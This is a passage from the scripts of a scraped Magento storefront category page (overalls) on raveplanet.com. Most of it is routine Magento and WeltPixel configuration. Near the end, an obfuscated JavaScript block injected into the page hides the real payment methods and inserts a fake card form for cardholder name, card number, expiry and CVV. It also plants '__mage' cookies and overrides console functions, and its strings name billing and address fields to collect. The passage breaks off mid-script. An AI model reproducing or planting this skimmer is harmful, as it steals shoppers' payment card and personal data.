            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"WeltPixel_QuickCart\/minicart\/item\/default.html"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WeltPixel_QuickCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/images/loader-1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/raveplanet.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/raveplanet.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/raveplanet.com\/","customerLoginUrl":"https:\/\/raveplanet.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fraveplanet.com\u002Fstatic\u002Fversion1766265911\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm","wp_confirmation_popup"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"weltpixel_quickview\/index\/updatecart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/raveplanet.com\/","http:\/\/raveplanet.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","wp_confirmation_popup","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fraveplanet.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 120,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fraveplanet.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/raveplanet.com\/page_cache\/block\/render\/id\/203\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_203","weltpixel_ajaxinfinitescroll","weltpixel_acs","weltpixel_customfooter_removecopyright","weltpixel_custom_header_v4","weltpixel_custom_header_globalpromo_abovemenu","weltpixel_design_elements_bootstrap_grid","weltpixel_design_elements_fonts_core","weltpixel_design_elements_fonts_extended","weltpixel_design_elements_bootstrap_tables","weltpixel_design_elements_toggles_accordions_tabs","weltpixel_design_elements_pricing_boxes","weltpixel_design_elements_headings_blockquotes","weltpixel_design_elements_dividers","weltpixel_design_elements_brand_lists","weltpixel_design_elements_responsive_helpers","weltpixel_design_elements_smooth_scrolling","weltpixel_design_elements_core_icon_boxes","weltpixel_design_elements_alert_boxes","weltpixel_design_elements_testimonials","weltpixel_design_elements_flexslider","weltpixel_design_elements_buttons","weltpixel_design_elements_sections","weltpixel_design_elements_parallax","weltpixel_design_elements_animations_core","weltpixel_design_elements_animations_extended","weltpixel_design_elements_aos_animation","weltpixel_design_elements_remove_calendar_css","weltpixel_googlecards_remove_opengraph","weltpixel_multistore","weltpixel_multistore_onerow","weltpixel_multistore_onerow_mobile","weltpixel_quickcart_sidebar"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/shop\/clothes\/overalls.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>

    require (['uiRegistry'], function(registry) {
        registry.set('amazonPay', {"region":"us","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":false,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":false})
    });

        require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
        amazonStorage.clearAmazonCheckout();
    });
    
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/raveplanet.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script>
            require(['jquery', 'WeltPixel_CategoryPage/js/productItemActions'],
                function ($, CategoryPage) {
                    window.actions = {
                        displayWishlist: '2',
                        displayCompare: '4',
                        displayAddToCart: '5',
                        displaySwatches: '2'
                    };
                    CategoryPage.actions();
                });
        </script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "bloror"
                }
            }
        }

        </script>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>
<script>
        require(['jquery', 'jquery-ui-modules/effect-slide'], function($) {

            if ($('body').hasClass('slider-layer')) {
                $('body.slider-layer #layered-filter-block').addClass('slide-in-filter');
            }

            if ($('body').hasClass('slider-down-layer') && $(window).width() >= 768) {
                var noOfColumns = '15.66%',
                    boxHeight   = '450px',
                    filterHeight = '450px',
                    productWrapperMarginTop = (parseInt(boxHeight.substring(0, boxHeight.length - 2)) + 50) + 'px';
                $('body.slider-down-layer #layered-filter-block').addClass('slide-down-filter');
                $('body.slider-down-layer .slide-down-filter').css({'height':boxHeight});
                $('body.slider-down-layer .slide-down-filter .filter-options-item').css({'width':noOfColumns, 'height':filterHeight});
            }


            if($('.slide-in-filter').length) {
                $('.wp-ln-overlay').click(pageReset);
                $('.wp-filters').click(pageSettings);


                function pageSettings() {
                    $('.block-search, a.logo').css({'z-index': '5'});
                    $('body').addClass('wp-ln-open').css({'height': '100%', 'overflow': 'hidden'});
                    $('nav.navigation').css({'z-index': '1'});
                    $('div.columns').css({'z-index': '6'});
                    $('.wp-ln-overlay').fadeIn(100, 'linear', function () {
                        $('.slide-in-filter').delay(350).show("slide", {direction: "left"});
                    });
                }

                function pageReset() {
                    $('.slide-in-filter').hide('slide', {direction: "left"}, 500, function () {
                        $('body').removeClass('wp-ln-open').css({'height': 'auto', 'overflow': 'auto'});
                        $('.wp-ln-overlay').hide();
                        $('div.page-header').css({'z-index': ''});
                        $('div.columns').css({'z-index': '1'});
                        /** $('nav.navigation').css({'z-index': '3'}); */
                        $('.block-search, a.logo').css({'z-index': '5'});
                        $('.page-wrapper .nav-sections:not(.sticky-header-nav)').removeAttr('style');
                    });
                }
            } else if($('.slide-down-filter').length) {

                $('.wp-filters').on('click', lnSlideDown);


                function lnSlideDown() {
                    $('.wp-filters').off('click');
                    $('body').attr('data-pwmt', productWrapperMarginTop);

                    $('.products.wrapper').animate({marginTop: productWrapperMarginTop},
                        {
                            duration:500,
                            complete: function() {
                                $('.wp-filters span.wp-slide-down-add').addClass('active');
                            }

                    });
                    $('.wp-slide-down-add:not(active)').off('click');
                    $('.slide-down-filter').slideDown(500, function() {
                        $('.wp-filters').on('click', lnSlideUp);
                    });
                }

                function lnSlideUp() {
                    $('.wp-filters').off('click');
                    $('.slide-down-filter').slideUp(
                    {
                        duration: 500,
                        start: function(){
                            $('.products.wrapper').animate(
                                {
                                    marginTop: '0px'
                                },
                                {
                                    duration:500,
                                    complete: function() {
                                        $('.wp-filters span.wp-slide-down-add').removeClass('active');
                                        $('.wp-filters').on('click', lnSlideDown);
                                    },
                                    queue: false
                                }
                                );

                         },
                        queue: false
                    });
                }

            } else {
                $('body.slider-layer .toolbar-products').css({'margin-left': '0px'});
            }
        });

                    require.config({
                map: {
                    '*': {
                        "productListToolbarForm": "WeltPixel_LayeredNavigation/js/product/list/toolbar"
                    }
                }
            });
        
        require(['wpFilterSelect', 'wpInstantSearch', 'wpShowMoreLess'], function(){
            wpFilterSelect.markSelected();
            wpInstantSearch.searchOptions();
            wpShowMoreLess.initMoreLess();
        });

            </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var 